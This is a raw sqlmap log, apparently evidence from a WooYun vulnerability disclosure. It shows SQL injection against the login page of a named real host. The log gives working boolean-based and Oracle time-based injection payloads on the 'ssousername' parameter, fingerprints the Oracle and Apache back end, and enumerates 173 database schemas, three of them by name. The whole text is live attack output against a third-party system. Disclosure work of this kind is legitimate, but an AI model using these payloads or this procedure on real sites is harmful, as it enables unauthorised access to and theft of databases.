 sqlmap got a 302 redirect to 'http://jzcg.faw.com.cn:80/services/login.jsp'. Do
you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: password=g00dPa$$w0rD&ssousername=-1' OR 1=1 AND 9206=9206 AND 0007
44=000744 --

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: password=g00dPa$$w0rD&ssousername=-1' OR 1=1 AND 5830=DBMS_PIPE.REC
EIVE_MESSAGE(CHR(97)||CHR(113)||CHR(81)||CHR(102),5) AND 000744=000744 --
---
[23:03:23] [INFO] the back-end DBMS is Oracle
web application technology: Apache 1.3.19
back-end DBMS: Oracle
[23:03:23] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[23:03:23] [INFO] fetching database (schema) names
[23:03:23] [INFO] fetching number of databases
[23:03:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:03:23] [INFO] retrieved:
[23:03:25] [WARNING] reflective value(s) found and filtering out
173
[23:04:19] [INFO] retrieved: ABM
[23:05:42] [INFO] retrieved: AHL
[23:07:20] [INFO] retrieved: AHM
www.wooyun.org